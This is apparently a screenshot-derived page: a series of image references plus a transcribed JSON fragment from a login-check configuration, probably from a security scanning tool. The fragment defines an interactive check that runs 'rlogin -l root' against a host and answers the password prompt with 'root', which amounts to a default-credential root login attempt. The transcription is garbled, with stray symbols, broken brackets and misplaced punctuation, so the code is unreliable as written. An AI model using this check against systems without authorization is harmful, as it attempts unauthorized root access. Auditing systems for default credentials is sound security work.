





```
login": {
 "Commands": [
   €
     "args": [
       "300",
       "rlogin -l root <host>",
       L
         "0,1"".*password: .*",
         "[$,#]",
         ".*No route to host.*"
       1,
       "root",
                     Ĩ
       L
         "0,1".
         ".*password: .*",
         "[$,#]".
         ".*No route to host.*"
       1
     ı,
     "id": "login_1".
     "include": true,
     "method": "general_interactive",
     "title": "Rlogin with root by rlogin client --> rlogin -l root IP"
   },
```




























